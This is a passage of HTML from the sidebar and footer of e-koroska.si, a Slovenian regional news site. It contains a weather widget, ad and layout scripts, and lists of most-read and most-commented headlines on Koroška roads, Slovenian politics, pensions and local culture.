		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#771e19111837125a1c180518041c1659041e"><span class="__cf_email__" data-cfemail="b3daddd5dcf3d69ed8dcc1dcc0d8d29dc0da">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                    rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main.jpg" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/"
                        rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                    rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/"
                        rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696e3a12384ba_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696e3a12384ba" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696e3a12384ba = new tdBlock();
block_td_uid_16_696e3a12384ba.id = "td_uid_16_696e3a12384ba";
block_td_uid_16_696e3a12384ba.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696e3a12384ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696e3a12384ba_rand","tdc_css_class_style":"td_uid_16_696e3a12384ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696e3a12384ba.td_column_number = "1";
block_td_uid_16_696e3a12384ba.block_type = "td_block_7";
block_td_uid_16_696e3a12384ba.post_count = "30";
block_td_uid_16_696e3a12384ba.found_posts = "4961";
block_td_uid_16_696e3a12384ba.header_color = "#";
block_td_uid_16_696e3a12384ba.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e3a12384ba.max_num_pages = "1654";
tdBlocksArray.push(block_td_uid_16_696e3a12384ba);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696e3a12384ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

